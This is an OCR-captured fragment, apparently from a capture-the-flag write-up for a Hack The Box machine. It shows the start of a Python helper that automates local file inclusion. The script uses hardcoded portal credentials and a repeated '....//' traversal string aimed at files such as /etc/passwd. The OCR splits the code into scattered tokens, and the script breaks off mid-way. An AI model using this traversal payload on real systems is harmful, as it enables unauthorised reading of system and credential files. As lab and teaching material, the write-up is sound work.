
2.2.2 LFI Automation Script
For convenience, we wrote a small Python helper:
Python
#!/usr/bin/env python3
import
 sys
import
 requests
BASE_URL 
=
"
http://portal.variatype.htb
"
USERNAME 
=
"
gitbot
"
PASSWORD 
=
"
G1tB0t_Acc3ss_2025!
"
TRAVERSAL 
=
"
....//
"
*
5
if
len
(
sys
.
argv
)
!=
2
:
print
(
f
"usage: python 
{
sys
.
argv
[
0
]
}
 /etc/passwd
    sys
.
exit
(
1
)
path 
=
 sys
.
argv
[
1
].
lstrip
(
"
/
"
)